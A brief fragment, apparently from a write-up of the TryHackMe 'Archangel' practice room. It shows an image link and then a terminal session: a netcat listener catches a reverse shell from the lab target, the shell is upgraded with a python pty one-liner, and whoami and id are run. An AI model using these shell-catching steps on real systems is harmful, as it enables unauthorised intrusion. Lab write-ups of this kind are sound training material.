 kali@kali:~/thm/archangel$ rlwrap nc -lvp 1339
listening on [any] 1339 ...
connect to [] from archangel.thm [10.10.58.25] 41528
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
archangel@ubuntu:~$ whoami; id; pwd
whoami; id; pwd
archangel
uid=1001(archangel) gid=1001(archangel) groups=1001(archangel)
/home/archangel
archangel@ubuntu:~$